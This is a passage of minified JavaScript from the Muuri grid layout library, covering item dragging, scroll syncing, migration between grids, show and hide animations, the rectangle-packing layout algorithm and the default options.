this._isActive?this._isMigrating?(this._finishMigration(),this):(S(t._id),A(t._id),this._unbindScrollListeners(),this._checkOverlapDebounce("cancel"),i.parentNode!==e._element&&(e._element.appendChild(i),i.style[h]=V(this._gridX,this._gridY)),K(i,e._settings.itemDraggingClass),this._reset(),this):this},st.prototype.destroy=function(){return this._isDestroyed?this:(this.stop(),this._hammer.destroy(),this._item._element.removeEventListener("dragstart",nt,!1),this._isDestroyed=!0,this)},st.prototype._getGrid=function(){return e[this._gridId]||null},st.prototype._reset=function(){this._isActive=!1,this._container=null,this._containingBlock=null,this._lastEvent=null,this._lastScrollEvent=null,this._scrollers=[],this._left=0,this._top=0,this._gridX=0,this._gridY=0,this._elementClientX=0,this._elementClientY=0,this._containerDiffX=0,this._containerDiffY=0},st.prototype._bindScrollListeners=function(){var t,i,e=this._getGrid()._element,s=this._container,n=this._scrollers;if(n.length=0,ot(this._item._element,n),s!==e)for(ot(e,t=[]),t.push(e),i=0;i<t.length;i++)n.indexOf(t[i])<0&&n.push(t[i]);for(i=0;i<n.length;i++)n[i].addEventListener("scroll",this._onScroll)},st.prototype._unbindScrollListeners=function(){var t,i=this._scrollers;for(t=0;t<i.length;t++)i[t].removeEventListener("scroll",this._onScroll);i.length=0},st.prototype._setupStartPredicate=function(t){var i=t||this._getGrid()._settings.dragStartPredicate||0;return this._startPredicateData={distance:Math.abs(i.distance)||0,delay:Math.max(i.delay,0)||0,handle:"string"==typeof i.handle&&i.handle}},st.prototype._getStartPredicateHandle=function(t){var i=this._startPredicateData,e=this._item._element,s=e;if(!i.handle)return s;for(s=(t.changedPointers[0]||0).target;s&&!C(s,i.handle);)s=s!==e?s.parentElement:null;return s||null},st.prototype._resolveStartPredicate=function(t){var i,e,s,n,r,o=this._startPredicateData,h=t.changedPointers[0],a=h&&h.pageX||0,_=h&&h.pageY||0;if(!(t.distance<o.distance||o.delay))return e=(i=o.handleElement.getBoundingClientRect()).left+(window.pageXOffset||0),s=i.top+(window.pageYOffset||0),n=i.width,r=i.height,this._resetStartPredicate(),n&&r&&a>=e&&a<e+n&&_>=s&&_<s+r},st.prototype._finishStartPredicate=function(t){var i=this._item._element;this._resetStartPredicate(),function(t){return Math.abs(t.deltaX)<2&&Math.abs(t.deltaY)<2&&t.deltaTime<200}(t)&&function(t){if("a"!==t.tagName.toLowerCase())return;var i=t.getAttribute("href");if(!i)return;var e=t.getAttribute("target");e&&"_self"!==e?window.open(i,e):window.location.href=i}(i)},st.prototype._resetStartPredicate=function(){var t=this._startPredicateData;t&&(t.delayTimer&&(t.delayTimer=window.clearTimeout(t.delayTimer)),this._startPredicateData=null)},st.prototype._checkOverlap=function(){if(this._isActive){var t,i,e,s,n,r,o,h=this._item,a=this._getGrid()._settings;(t="function"==typeof a.dragSortPredicate?a.dragSortPredicate(h,this._lastEvent):st.defaultSortPredicate(h,a.dragSortPredicate))&&"number"==typeof t.index&&(o=(i=h.getGrid())!==(s=t.grid||i),e=i._items.indexOf(h),n=L(s._items,t.index,o),r="swap"===t.action?"swap":"move",o?(i._hasListeners("beforeSend")&&i._emit("beforeSend",{item:h,fromGrid:i,fromIndex:e,toGrid:s,toIndex:n}),s._hasListeners("beforeReceive")&&s._emit("beforeReceive",{item:h,fromGrid:i,fromIndex:e,toGrid:s,toIndex:n}),h._gridId=s._id,this._isMigrating=h._gridId!==this._gridId,i._items.splice(e,1),j(s._items,h,n),h._sortData=null,i._hasListeners("send")&&i._emit("send",{item:h,fromGrid:i,fromIndex:e,toGrid:s,toIndex:n}),s._hasListeners("receive")&&s._emit("receive",{item:h,fromGrid:i,fromIndex:e,toGrid:s,toIndex:n}),i.layout(),s.layout()):e!==n&&(("swap"===r?M:E)(i._items,e,n),i._hasListeners("move")&&i._emit("move",{item:h,fromIndex:e,toIndex:n,action:r}),i.layout()))}},st.prototype._finishMigration=function(){var t,i,e=this._item,s=e._release,n=e._element,r=e._isActive,o=e.getGrid(),a=o._element,_=o._settings,l=_.dragContainer||a,d=this._getGrid()._settings,u=n.parentNode;this._isMigrating=!1,this.destroy(),K(n,d.itemClass),K(n,d.itemVisibleClass),K(n,d.itemHiddenClass),I(n,_.itemClass),I(n,r?_.itemVisibleClass:_.itemHiddenClass),l!==u&&(l.appendChild(n),i=N(u,l,!0),(t=z(n)).x-=i.left,t.y-=i.top),e._refreshDimensions(),e._refreshSortData(),i=N(l,a,!0),s._containerDiffX=i.left,s._containerDiffY=i.top,e._drag=_.dragEnabled?new st(e):null,l!==u&&(n.style[h]=V(t.x,t.y)),e._child.removeAttribute("style"),f(e._child,r?_.visibleStyles:_.hiddenStyles),s.start()},st.prototype._onStart=function(t){var i=this._item;if(i._isActive){var e,s=i._element,n=this._getGrid(),r=n._settings,o=i._release,a=i._migrate,_=n._element,l=r.dragContainer||_,d=O(l,!0),f=z(s),u=f.x,c=f.y,p=s.getBoundingClientRect(),m=l!==_;m&&(e=N(d,_)),i.isPositioning()&&i._layout.stop(!0,{transform:V(u,c)}),a._isActive&&(u-=a._containerDiffX,c-=a._containerDiffY,a.stop(!0,{transform:V(u,c)})),i.isReleasing()&&o._reset(),this._isActive=!0,this._lastEvent=t,this._container=l,this._containingBlock=d,this._elementClientX=p.left,this._elementClientY=p.top,this._left=this._gridX=u,this._top=this._gridY=c,n._emit("dragInit",i,t),m&&(this._containerDiffX=e.left,this._containerDiffY=e.top,s.parentNode===l?(this._gridX=u-this._containerDiffX,this._gridY=c-this._containerDiffY):(this._left=u+this._containerDiffX,this._top=c+this._containerDiffY,l.appendChild(s),s.style[h]=V(this._left,this._top))),I(s,r.itemDraggingClass),this._bindScrollListeners(),n._emit("dragStart",i,t)}},st.prototype._onMove=function(t){var i=this._item;if(i._isActive){var e,s,n,r=this._getGrid()._settings.dragAxis,o=t.deltaX-this._lastEvent.deltaX,h=t.deltaY-this._lastEvent.deltaY;this._lastEvent=t,"y"!==r&&(this._left+=o,this._gridX+=o,this._elementClientX+=o),"x"!==r&&(this._top+=h,this._gridY+=h,this._elementClientY+=h),e=i._id,s=this._prepareMove,n=this._applyMove,m.add(e+v,s,n,!0)}else this.stop()},st.prototype._prepareMove=function(){this._item._isActive&&this._getGrid()._settings.dragSort&&this._checkOverlapDebounce()},st.prototype._applyMove=function(){var t=this._item;t._isActive&&(t._element.style[h]=V(this._left,this._top),this._getGrid()._emit("dragMove",t,this._lastEvent))},st.prototype._onScroll=function(t){var i,e,s,n=this._item;n._isActive?(this._lastScrollEvent=t,i=n._id,e=this._prepareScroll,s=this._applyScroll,m.add(i+w,e,s,!0)):this.stop()},st.prototype._prepareScroll=function(){var t=this._item;if(t._isActive){var i,e=t._element,s=this._getGrid(),n=s._settings,r=n.dragAxis,o=s._element,h=e.getBoundingClientRect(),a=this._elementClientX-h.left,_=this._elementClientY-h.top;this._container!==o&&(i=N(this._containingBlock,o),this._containerDiffX=i.left,this._containerDiffY=i.top),"y"!==r&&(this._left+=a,this._gridX=this._left-this._containerDiffX),"x"!==r&&(this._top+=_,this._gridY=this._top-this._containerDiffY),n.dragSort&&this._checkOverlapDebounce()}},st.prototype._applyScroll=function(){var t=this._item;t._isActive&&(t._element.style[h]=V(this._left,this._top),this._getGrid()._emit("dragScroll",t,this._lastScrollEvent))},st.prototype._onEnd=function(t){var i=this._item,e=i._element,s=this._getGrid(),n=s._settings,r=i._release;i._isActive?(S(i._id),A(i._id),n.dragSort&&this._checkOverlapDebounce("finish"),this._unbindScrollListeners(),r._containerDiffX=this._containerDiffX,r._containerDiffY=this._containerDiffY,this._reset(),K(e,n.itemDraggingClass),s._emit("dragEnd",i,t),this._isMigrating?this._finishMigration():r.start()):this.stop()},_t.prototype.add=function(t){return this._isDestroyed?this:(this._queue.push(t),this)},_t.prototype.flush=function(t,i){if(this._isDestroyed)return this;var e,s=this._queue,n=s.length;if(!n)return this;var r=1===n,o=r?s[0]:s.slice(0);if(s.length=0,r)return o(t,i),this;for(e=0;e<n&&(o[e](t,i),!this._isDestroyed);e++);return this},_t.prototype.destroy=function(){return this._isDestroyed?this:(this._isDestroyed=!0,this._queue.length=0,this)},lt.prototype.start=function(t,i){if(!this._isDestroyed){var e,s,n,r,o=this._item,h=o._element,a=o._release,_=o.getGrid()._settings,l=this._isActive,d=a._isActive&&!1===a._isPositioningStarted,u=d?_.dragReleaseDuration:_.layoutDuration,c=d?_.dragReleaseEasing:_.layoutEasing,p=!t&&!this._skipNextAnimation&&u>0;return l&&this._queue.flush(!0,o),d&&(a._isPositioningStarted=!0),"function"==typeof i&&this._queue.add(i),p?(this._isActive=!0,this._animateOptions.easing=c,this._animateOptions.duration=u,this._isInterrupted=l,s=o._id,n=this._setupAnimation,r=this._startAnimation,m.add(s+g,n,r),this):(this._updateOffsets(),this._updateTargetStyles(),l&&D(o._id),e=o._animate.isAnimating(),this.stop(!1,this._targetStyles),!e&&f(h,this._targetStyles),this._skipNextAnimation=!1,this._finish())}},lt.prototype.stop=function(t,i){if(this._isDestroyed||!this._isActive)return this;var e=this._item;return D(e._id),e._animate.stop(i),K(e._element,e.getGrid()._settings.itemPositioningClass),this._isActive=!1,t&&this._queue.flush(!0,e),this},lt.prototype.destroy=function(){return this._isDestroyed?this:(this.stop(!0,{}),this._queue.destroy(),this._item=this._currentStyles=this._targetStyles=this._animateOptions=null,this._isDestroyed=!0,this)},lt.prototype._updateOffsets=function(){if(!this._isDestroyed){var t=this._item,i=t._migrate,e=t._release;this._offsetLeft=e._isActive?e._containerDiffX:i._isActive?i._containerDiffX:0,this._offsetTop=e._isActive?e._containerDiffY:i._isActive?i._containerDiffY:0}},lt.prototype._updateTargetStyles=function(){if(!this._isDestroyed){var t=this._item;this._targetStyles.transform=V(t._left+this._offsetLeft,t._top+this._offsetTop)}},lt.prototype._finish=function(){if(!this._isDestroyed){var t=this._item,i=t._migrate,e=t._release;this._isActive&&(this._isActive=!1,K(t._element,t.getGrid()._settings.itemPositioningClass)),e._isActive&&e.stop(),i._isActive&&i.stop(),this._queue.flush(!1,t)}},lt.prototype._setupAnimation=function(){var t=z(this._item._element);this._currentLeft=t.x,this._currentTop=t.y},lt.prototype._startAnimation=function(){var t=this._item,i=t._element,e=t.getGrid()._settings;if(this._updateOffsets(),this._updateTargetStyles(),t._left===this._currentLeft-this._offsetLeft&&t._top===this._currentTop-this._offsetTop)return this._isInterrupted&&this.stop(!1,this._targetStyles),this._isActive=!1,void this._finish();!this._isInterrupted&&I(i,e.itemPositioningClass),this._currentStyles.transform=V(this._currentLeft,this._currentTop),t._animate.start(this._currentStyles,this._targetStyles,this._animateOptions)};var dt={};function ft(t){this._item=t,this._isActive=!1,this._isDestroyed=!1,this._container=!1,this._containerDiffX=0,this._containerDiffY=0}ft.prototype.start=function(t,i,e){if(this._isDestroyed)return this;var s,n,r,o,a,_,l,d,u=this._item,c=u._element,p=u.isVisible(),m=u.getGrid(),g=m._settings,y=t._settings,v=t._element,w=t._items,D=m._items.indexOf(u),b=e||document.body;if("number"==typeof i)s=L(w,i,!0);else{if(!(n=t._getItem(i)))return this;s=w.indexOf(n)}return(u.isPositioning()||this._isActive||u.isReleasing())&&(l=(_=z(c)).x,d=_.y),u.isPositioning()&&u._layout.stop(!0,{transform:V(l,d)}),this._isActive&&(l-=this._containerDiffX,d-=this._containerDiffY,this.stop(!0,{transform:V(l,d)})),u.isReleasing()&&(l-=u._release._containerDiffX,d-=u._release._containerDiffY,u._release.stop(!0,{transform:V(l,d)})),u._visibility._stopAnimation(),u._drag&&u._drag.destroy(),u._visibility._queue.flush(!0,u),m._hasListeners("beforeSend")&&m._emit("beforeSend",{item:u,fromGrid:m,fromIndex:D,toGrid:t,toIndex:s}),t._hasListeners("beforeReceive")&&t._emit("beforeReceive",{item:u,fromGrid:m,fromIndex:D,toGrid:t,toIndex:s}),K(c,g.itemClass),K(c,g.itemVisibleClass),K(c,g.itemHiddenClass),I(c,y.itemClass),I(c,p?y.itemVisibleClass:y.itemHiddenClass),m._items.splice(D,1),j(w,u,s),u._gridId=t._id,b!==(r=c.parentNode)&&(b.appendChild(c),o=N(b,r,!0),_||(l=(_=z(c)).x,d=_.y),c.style[h]=V(l+o.left,d+o.top)),u._child.removeAttribute("style"),f(u._child,p?y.visibleStyles:y.hiddenStyles),c.style.display=p?"block":"hidden",a=N(b,v,!0),u._refreshDimensions(),u._refreshSortData(),u._drag=y.dragEnabled?new st(u):null,this._isActive=!0,this._container=b,this._containerDiffX=a.left,this._containerDiffY=a.top,m._hasListeners("send")&&m._emit("send",{item:u,fromGrid:m,fromIndex:D,toGrid:t,toIndex:s}),t._hasListeners("receive")&&t._emit("receive",{item:u,fromGrid:m,fromIndex:D,toGrid:t,toIndex:s}),this},ft.prototype.stop=function(t,i){if(this._isDestroyed||!this._isActive)return this;var e,s=this._item,n=s._element,r=s.getGrid()._element;return this._container!==r&&(i||(t?(e=z(n),dt.transform=V(e.x-this._containerDiffX,e.y-this._containerDiffY)):dt.transform=V(s._left,s._top),i=dt),r.appendChild(n),f(n,i)),this._isActive=!1,this._container=null,this._containerDiffX=0,this._containerDiffY=0,this},ft.prototype.destroy=function(){return this._isDestroyed?this:(this.stop(!0),this._item=null,this._isDestroyed=!0,this)};var ut={};function ct(t){this._item=t,this._isActive=!1,this._isDestroyed=!1,this._isPositioningStarted=!1,this._containerDiffX=0,this._containerDiffY=0}function pt(t){var i=t._isActive,e=t._element,s=t.getGrid()._settings;this._item=t,this._isDestroyed=!1,this._isHidden=!i,this._isHiding=!1,this._isShowing=!1,this._queue=new _t,this._finishShow=this._finishShow.bind(this),this._finishHide=this._finishHide.bind(this),e.style.display=i?"block":"none",I(e,i?s.itemVisibleClass:s.itemHiddenClass),f(t._child,i?s.visibleStyles:s.hiddenStyles)}ct.prototype.start=function(){if(this._isDestroyed||this._isActive)return this;var t=this._item,i=t.getGrid();return this._isActive=!0,I(t._element,i._settings.itemReleasingClass),i._emit("dragReleaseStart",t),t._layout.start(!1),this},ct.prototype.stop=function(t,i){if(this._isDestroyed||!this._isActive)return this;var e,s=this._item,n=s._element,r=s.getGrid(),o=r._element;return this._reset(),n.parentNode!==o&&(i||(t?(e=z(n),ut.transform=V(e.x-this._containerDiffX,e.y-this._containerDiffY)):ut.transform=V(s._left,s._top),i=ut),o.appendChild(n),f(n,i)),t||r._emit("dragReleaseEnd",s),this},ct.prototype.destroy=function(){return this._isDestroyed?this:(this.stop(!0),this._item=null,this._isDestroyed=!0,this)},ct.prototype._reset=function(){if(!this._isDestroyed){var t=this._item;this._isActive=!1,this._isPositioningStarted=!1,this._containerDiffX=0,this._containerDiffY=0,K(t._element,t.getGrid()._settings.itemReleasingClass)}},pt.prototype.show=function(t,i){if(this._isDestroyed)return this;var e=this._item,s=e._element,n=this._queue,r="function"==typeof i?i:null,o=e.getGrid()._settings;return this._isShowing||this._isHidden?this._isShowing&&!t?(r&&n.add(r),this):(this._isShowing||(n.flush(!0,e),K(s,o.itemHiddenClass),I(s,o.itemVisibleClass),this._isHiding||(s.style.display="block")),r&&n.add(r),e._isActive=this._isShowing=!0,this._isHiding=this._isHidden=!1,this._startAnimation(!0,t,this._finishShow),this):(r&&r(!1,e),this)},pt.prototype.hide=function(t,i){if(this._isDestroyed)return this;var e=this._item,s=e._element,n=this._queue,r="function"==typeof i?i:null,o=e.getGrid()._settings;return!this._isHiding&&this._isHidden?(r&&r(!1,e),this):this._isHiding&&!t?(r&&n.add(r),this):(this._isHiding||(n.flush(!0,e),I(s,o.itemHiddenClass),K(s,o.itemVisibleClass)),r&&n.add(r),this._isHidden=this._isHiding=!0,e._isActive=this._isShowing=!1,this._startAnimation(!1,t,this._finishHide),this)},pt.prototype.destroy=function(){if(this._isDestroyed)return this;var t=this._item,i=t._element,e=t.getGrid(),s=this._queue,n=e._settings;return this._stopAnimation({}),s.flush(!0,t).destroy(),K(i,n.itemVisibleClass),K(i,n.itemHiddenClass),this._item=null,this._isHiding=this._isShowing=!1,this._isDestroyed=this._isHidden=!0,this},pt.prototype._startAnimation=function(t,i,e){if(!this._isDestroyed){var s,n=this._item,r=n.getGrid()._settings,o=t?r.visibleStyles:r.hiddenStyles,h=parseInt(t?r.showDuration:r.hideDuration)||0,a=(t?r.showEasing:r.hideEasing)||"ease",l=i||h<=0;if(o){if(b(n._id),l)return n._animateChild.isAnimating()?n._animateChild.stop(o):f(n._child,o),void(e&&e());var u,c,p;u=n._id,c=function(){s=function(t,i){var e={};for(var s in i)e[s]=_(t,d(s));return e}(n._child,o)},p=function(){n._animateChild.start(s,o,{duration:h,easing:a,onFinish:e})},m.add(u+y,c,p)}else e&&e()}},pt.prototype._stopAnimation=function(t){if(!this._isDestroyed){var i=this._item;b(i._id),i._animateChild.stop(t)}},pt.prototype._finishShow=function(){this._isHidden||(this._isShowing=!1,this._queue.flush(!1,this._item))};var mt={};pt.prototype._finishHide=function(){if(this._isHidden){var t=this._item;this._isHiding=!1,mt.transform=V(0,0),t._layout.stop(!0,mt),t._element.style.display="none",this._queue.flush(!1,t)}};var gt,yt,vt,wt,Dt=0;function bt(){return++Dt}function St(t,i,e){var s=t._settings;this._id=bt(),this._gridId=t._id,this._isDestroyed=!1,this._left=0,this._top=0,this._element=i,this._child=i.children[0],i.parentNode!==t._element&&t._element.appendChild(i),I(i,s.itemClass),"boolean"!=typeof e&&(e="none"!==_(i,"display")),this._isActive=e,i.style.left="0",i.style.top="0",i.style[h]=V(0,0),this._animate=new u(i),this._animateChild=new u(this._child),this._visibility=new pt(this),this._layout=new lt(this),this._migrate=new ft(this),this._release=new ct(this),this._drag=s.dragEnabled?new st(this):null,this._refreshDimensions(),this._refreshSortData()}function At(){this._slots=[],this._slotSizes=[],this._freeSlots=[],this._newSlots=[],this._rectItem={},this._rectStore=[],this._rectId=0,this._layout={slots:null,setWidth:!1,setHeight:!1,width:!1,height:!1},this._sortRectsLeftTop=this._sortRectsLeftTop.bind(this),this._sortRectsTopLeft=this._sortRectsTopLeft.bind(this)}St.prototype.getGrid=function(){return e[this._gridId]},St.prototype.getElement=function(){return this._element},St.prototype.getWidth=function(){return this._width},St.prototype.getHeight=function(){return this._height},St.prototype.getMargin=function(){return{left:this._marginLeft,right:this._marginRight,top:this._marginTop,bottom:this._marginBottom}},St.prototype.getPosition=function(){return{left:this._left,top:this._top}},St.prototype.isActive=function(){return this._isActive},St.prototype.isVisible=function(){return!!this._visibility&&!this._visibility._isHidden},St.prototype.isShowing=function(){return!(!this._visibility||!this._visibility._isShowing)},St.prototype.isHiding=function(){return!(!this._visibility||!this._visibility._isHiding)},St.prototype.isPositioning=function(){return!(!this._layout||!this._layout._isActive)},St.prototype.isDragging=function(){return!(!this._drag||!this._drag._isActive)},St.prototype.isReleasing=function(){return!(!this._release||!this._release._isActive)},St.prototype.isDestroyed=function(){return this._isDestroyed},St.prototype._refreshDimensions=function(){if(!this._isDestroyed&&!this._visibility._isHidden){var t=this._element,i=t.getBoundingClientRect();this._width=i.width,this._height=i.height,this._marginLeft=Math.max(0,k(t,"margin-left")),this._marginRight=Math.max(0,k(t,"margin-right")),this._marginTop=Math.max(0,k(t,"margin-top")),this._marginBottom=Math.max(0,k(t,"margin-bottom"))}},St.prototype._refreshSortData=function(){if(!this._isDestroyed){var t,i=this._sortData={},e=this.getGrid()._settings.sortData;for(t in e)i[t]=e[t](this,this._element)}},St.prototype._destroy=function(t){if(!this._isDestroyed){var i=this._element,e=this.getGrid(),s=e._settings,n=e._items.indexOf(this);this._release.destroy(),this._migrate.destroy(),this._layout.destroy(),this._visibility.destroy(),this._animate.destroy(),this._animateChild.destroy(),this._drag&&this._drag.destroy(),i.removeAttribute("style"),this._child.removeAttribute("style"),K(i,s.itemClass),n>-1&&e._items.splice(n,1),t&&i.parentNode.removeChild(i),this._isActive=!1,this._isDestroyed=!0}},At.prototype.getLayout=function(t,i,e,s,n){var r,o=this._layout,h=!(!n||!n.fillGaps),a=!(!n||!n.horizontal),_=!(!n||!n.alignRight),l=!(!n||!n.alignBottom),d=!(!n||!n.rounding),f=this._slotSizes;if(o.slots=s||this._slots,o.width=a?0:d?Math.round(i):i,o.height=a?d?Math.round(e):e:0,o.setWidth=a,o.setHeight=!a,o.slots.length=0,f.length=0,!t.length)return o;for(r=0;r<t.length;r++)this._addSlot(t[r],a,h,d,_||l);if(_)for(r=0;r<o.slots.length;r+=2)o.slots[r]=o.width-(o.slots[r]+f[r]);if(l)for(r=1;r<o.slots.length;r+=2)o.slots[r]=o.height-(o.slots[r]+f[r]);return f.length=0,this._freeSlots.length=0,this._newSlots.length=0,this._rectId=0,o},At.prototype._addSlot=(gt={},function(t,i,e,s,n){var r,o,h,a,_,l,d=this._layout,f=this._freeSlots,u=this._newSlots;for(u.length=0,gt.left=null,gt.top=null,gt.width=t._width+t._marginLeft+t._marginRight,gt.height=t._height+t._marginTop+t._marginBottom,s&&(gt.width=Math.round(gt.width),gt.height=Math.round(gt.height)),_=0;_<f.length;_++)if((o=f[_])&&(r=this._getRect(o),gt.width<=r.width+.001&&gt.height<=r.height+.001)){gt.left=r.left,gt.top=r.top;break}for(null===gt.left&&(gt.left=i?d.width:0,gt.top=i?0:d.height,e||(a=!0)),!i&&gt.top+gt.height>d.height&&(gt.left>0&&u.push(this._addRect(0,d.height,gt.left,1/0)),gt.left+gt.width<d.width&&u.push(this._addRect(gt.left+gt.width,d.height,d.width-gt.left-gt.width,1/0)),d.height=gt.top+gt.height),i&&gt.left+gt.width>d.width&&(gt.top>0&&u.push(this._addRect(d.width,0,1/0,gt.top)),gt.top+gt.height<d.height&&u.push(this._addRect(d.width,gt.top+gt.height,1/0,d.height-gt.top-gt.height)),d.width=gt.left+gt.width),_=e?0:a?f.length:_;_<f.length;_++)if(o=f[_])for(r=this._getRect(o),h=this._splitRect(r,gt),l=0;l<h.length;l++)o=h[l],(r=this._getRect(o)).width>.49&&r.height>.49&&(!i&&r.top<d.height||i&&r.left<d.width)&&u.push(o);u.length&&this._purgeRects(u).sort(i?this._sortRectsLeftTop:this._sortRectsTopLeft),i?d.width=Math.max(d.width,gt.left+gt.width):d.height=Math.max(d.height,gt.top+gt.height),d.slots.push(gt.left,gt.top),n&&this._slotSizes.push(gt.width,gt.height),this._freeSlots=u,this._newSlots=f}),At.prototype._addRect=function(t,i,e,s){var n=++this._rectId,r=this._rectStore;return r[n]=t||0,r[++this._rectId]=i||0,r[++this._rectId]=e||0,r[++this._rectId]=s||0,n},At.prototype._getRect=function(t,i){var e=i||this._rectItem,s=this._rectStore;return e.left=s[t]||0,e.top=s[++t]||0,e.width=s[++t]||0,e.height=s[++t]||0,e},At.prototype._splitRect=(yt=[],function(t,i){return yt.length=0,this._doRectsOverlap(t,i)?(t.left<i.left&&yt.push(this._addRect(t.left,t.top,i.left-t.left,t.height)),t.left+t.width>i.left+i.width&&yt.push(this._addRect(i.left+i.width,t.top,t.left+t.width-(i.left+i.width),t.height)),t.top<i.top&&yt.push(this._addRect(t.left,t.top,t.width,i.top-t.top)),t.top+t.height>i.top+i.height&&yt.push(this._addRect(t.left,i.top+i.height,t.width,t.top+t.height-(i.top+i.height))),yt):(yt.push(this._addRect(t.left,t.top,t.width,t.height)),yt)}),At.prototype._doRectsOverlap=function(t,i){return!(t.left+t.width<=i.left||i.left+i.width<=t.left||t.top+t.height<=i.top||i.top+i.height<=t.top)},At.prototype._isRectWithinRect=function(t,i){return t.left>=i.left&&t.top>=i.top&&t.left+t.width<=i.left+i.width&&t.top+t.height<=i.top+i.height},At.prototype._purgeRects=(vt={},wt={},function(t){for(var i,e=t.length;e--;)if(i=t.length,t[e])for(this._getRect(t[e],vt);i--;)if(t[i]&&e!==i&&this._isRectWithinRect(vt,this._getRect(t[i],wt))){t[e]=0;break}return t}),At.prototype._sortRectsTopLeft=function(){var t={},i={};return function(e,s){return this._getRect(e,t),this._getRect(s,i),t.top<i.top?-1:t.top>i.top?1:t.left<i.left?-1:t.left>i.left?1:0}}(),At.prototype._sortRectsLeftTop=function(){var t={},i={};return function(e,s){return this._getRect(e,t),this._getRect(s,i),t.left<i.left?-1:t.left>i.left?1:t.top<i.top?-1:t.top>i.top?1:0}}();var xt="[object HTMLCollection]",Rt="[object NodeList]";function Ct(t){var i=Object.prototype.toString.call(t);return i===xt||i===Rt}function It(t){return Ct(t)?Array.prototype.slice.call(t):Array.prototype.concat(t)}var Lt=new At,Et=function(){};function Mt(t,i){var s,r,o,h=this;if(t=this._element="string"==typeof t?document.querySelector(t):t,!document.body.contains(t))throw new Error("Container element must be an existing DOM element");"function"!=typeof(s=this._settings=function(t,i){var e=Ht({},t);i&&(e=Ht(e,i));return e.visibleStyles=(i||0).visibleStyles||(t||0).visibleStyles,e.hiddenStyles=(i||0).hiddenStyles||(t||0).hiddenStyles,e}(Mt.defaultOptions,i)).dragSort&&(s.dragSort=!!s.dragSort),this._id=bt(),e[this._id]=h,this._isDestroyed=!1,this._layout={id:0,items:[],slots:[],setWidth:!1,setHeight:!1,width:0,height:0},this._emitter=new n,I(t,s.containerClass),this._items=[],"string"==typeof(r=s.items)?It(t.children).forEach(function(t){("*"===r||C(t,r))&&h._items.push(new St(h,t))}):(Array.isArray(r)||Ct(r))&&(this._items=It(r).map(function(t){return new St(h,t)})),"number"!=typeof(o=s.layoutOnResize)&&(o=!0===o?0:-1),o>=0&&window.addEventListener("resize",h._resizeHandler=P(function(){h.refreshItems().layout()},o)),s.layoutOnInit&&this.layout(!0)}function Ht(t,i){var e,s,n,r=Object.keys(i),o=r.length;for(n=0;n<o;n++)e=J(i[s=r[n]]),J(t[s])&&e?t[s]=Ht(Ht({},t[s]),i[s]):e?t[s]=Ht({},i[s]):Array.isArray(i[s])?t[s]=i[s].slice(0):t[s]=i[s];return t}return Mt.Item=St,Mt.ItemLayout=lt,Mt.ItemVisibility=pt,Mt.ItemRelease=ct,Mt.ItemMigrate=ft,Mt.ItemAnimate=u,Mt.ItemDrag=st,Mt.Emitter=n,Mt.defaultOptions={items:"*",showDuration:300,showEasing:"ease",hideDuration:300,hideEasing:"ease",visibleStyles:{opacity:"1",transform:"scale(1)"},hiddenStyles:{opacity:"0",transform:"scale(0.5)"},layout:{fillGaps:!1,horizontal:!1,alignRight:!1,alignBottom:!1,rounding:!0},layoutOnResize:100,layoutOnInit:!0,layoutDuration:300,layoutEasing:"ease",sortData:null,dragEnabled:!1,dragContainer:null,dragStartPredicate:{distance:0,delay:0,handle:!1},dragAxis:null,dragSort:!0,dragSortInterval:100,dragSortPredicate:{threshold:50,action:"move"},dragReleaseDuration:300,dragReleaseEasing:"ease",dragHammerSettings:{touchAction:"none"},containerClass:"muuri",itemClass:"muuri-item",itemVisibleClass:"muuri-item-shown",itemHiddenClass:"muuri-item-hidden",itemPositioningClass:"muuri-item-positioning",itemDraggingClass:"muuri-item-dragging",itemReleasingClass:"muuri-item-releasing"},Mt.prototype.on=function(t,i){return this._emitter.on(t,i),this},Mt.prototype.once=function(t,i){return this._emitter.once(t,i),this},Mt.prototype.off=function(t,i){return this._emitter.off(t,i),this},Mt.prototype.getElement=function(){return this._element},Mt.prototype.getItems=function(t){if(this._isDestroyed||!t&&0!==t)return this._items.slice(0);var i,e,s=[],n=It(t);for(e=0;e<n.length;e++)(i=this._getItem(n[e]))&&s.push(i);return s},Mt.prototype.refreshItems=function(t){if(this._isDestroyed)return this;var i,e=this.getItems(t);for(i=0;i<e.length;i++)e[i]._refreshDimensions();return this},Mt.prototype.refreshSortData=function(t){if(this._isDestroyed)return this;var i,e=this.getItems(t);for(i=0;i<e.length;i++)e[i]._refreshSortData();return this},Mt.prototype.synchronize=function(){if(this._isDestroyed)return this;var t,i,e,s=this._element,n=this._items;if(n.length){for(e=0;e<n.length;e++)(i=n[e]._element).parentNode===s&&(t=t||document.createDocumentFragment()).appendChild(i);t&&s.appendChild(t)}return this._emit("synchronize"),this},Mt.prototype.layout=function(t,i){if(this._isDestroyed)return this;var e,n,r,o=this,h=this._element,a=this._updateLayout(),l=a.id,d=a.items.length,f=d,u="function"==typeof t?t:i,c="function"==typeof u,p=c?a.items.slice(0):null;function m(){if(!(--f>0)){var t=o._layout.id!==l;c&&u(t,p),!t&&o._hasListeners(s)&&o._emit(s,a.items.slice(0))}}if((a.setHeight&&"number"==typeof a.height||a.setWidth&&"number"==typeof a.width)&&(e="border-box"===_(h,"box-sizing")),a.setHeight&&("number"==typeof a.height?h.style.height=(e?a.height+this._borderTop+this._borderBottom:a.height)+"px":h.style.height=a.height),a.setWidth&&("number"==typeof a.width?h.style.width=(e?a.width+this._borderLeft+this._borderRight:a.width)+"px":h.style.width=a.width),this._hasListeners("layoutStart")&&this._emit("layoutStart",a.items.slice(0)),!d)return m(),this;for(r=0;r<d;r++)(n=a.items[r])&&(n._left=a.slots[2*r],n._top=a.slots[2*r+1],n.isDragging()?m():n._layout.start(!0===t,m));return this},Mt.prototype.add=function(t,i){if(this._isDestroyed||!t)return[];var e=It(t);if(!e.length)return e;var s,n,r=i||0,o=r.layout?r.layout:void 0===r.layout,h=this._items,a=!1;for(n=0;n<e.length;n++)s=new St(this,e[n],r.isActive),e[n]=s,s._isActive&&(a=!0,s._layout._skipNextAnimation=!0);return j(h,e,r.index),this._hasListeners("add")&&this._emit("add",e.slice(0)),a&&o&&this.layout("instant"===o,"function"==typeof o?o:void 0),e},Mt.prototype.remove=function(t,i){if(this._isDestroyed)return this;var e,s,n=i||0,r=n.layout?n.layout:void 0===n.layout,o=!1,h=this.getItems(),a=this.getItems(t),_=[];for(s=0;s<a.length;s++)e=a[s],_.push(h.indexOf(e)),e._isActive&&(o=!0),e._destroy(n.removeElements);return this._hasListeners("remove")&&this._emit("remove",a.slice(0),_),o&&r&&this.layout("instant"===r,"function"==typeof r?r:void 0),a},Mt.prototype.show=function(t,i){return 